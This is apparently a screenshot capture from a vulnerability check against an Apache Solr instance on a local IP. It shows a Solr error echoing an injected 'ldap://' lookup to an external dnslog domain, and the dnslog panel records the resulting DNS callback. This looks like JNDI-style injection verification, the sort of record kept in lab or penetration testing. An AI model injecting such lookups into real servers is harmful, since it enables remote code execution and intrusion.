 不安全 192.168.1.109:8983/solr/ad...
必应
学习 书签栏
请求内容
{
"responseHeader":{
"status":400,
"QTime":0},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation: ldap://scpxavzapb.dgrh3.cn",
"code":400}}
dnslog信息
只看A记录： 自动刷新记录：
域名 DNS类型 远端IP Timestamp
+ scpxavzapb.dgrh3.cn A 2024-07-03 16:34:17